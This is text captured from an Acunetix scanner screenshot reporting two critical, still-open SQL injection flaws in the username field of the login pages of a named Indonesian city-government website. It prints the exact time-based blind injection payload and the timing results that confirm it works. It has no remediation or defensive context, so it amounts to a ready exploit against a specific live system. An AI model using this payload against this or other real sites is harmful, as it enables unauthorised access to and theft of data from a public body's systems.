 Acunetix
by Invicti
New Scan
Scan
Full Scan - https://sihebat.tasikmalayakota.go.id/
Stop Scan
Pause Scan
Generate Report
Export to
Scan Information Vulnerabilities Site Structure Scan Statistics Events
Severity Critical
Severity Vulnerability URL Parameter Status Confidence %
Critical SQL Injection https://sihebat.tasikmalayakota.go.id/login.php username Open 100
Critical SQL Injection https://sihebat.tasikmalayakota.go.id/login username Open 100
1 to 2 of 2 1 100
acunetix
Verified
Mark as
Retest
Critical SQL Injection
URL: https://sihebat.tasikmalayakota.go.id/login.php
Parameter: username
Attack Details
URL encoded POST input username was set to aYINIfdX0'XOR(if(now()=sysdate(),sleep(6),0))XOR'Z
Tests performed:
aYINIfdX0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z => 15.059
aYINIfdX0'XOR(if(now()=sysdate(),sleep(6),0))XOR'Z => 6.039
aYINIfdX0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z => 15.061
aYINIfdX0'XOR(if(now()=sysdate(),sleep(3),0))XOR'Z => 3.072
aYINIfdX0'XOR(if(now()=sysdate(),sleep(0),0))XOR'Z => 0.098
aYINIfdX0'XOR(if(now()=sysdate(),sleep(0),0))XOR'Z => 0.071
aYINIfdX0'XOR(if(now()=sysdate(),sleep(6),0))XOR'Z => 6.171
Original value: aYINIfdX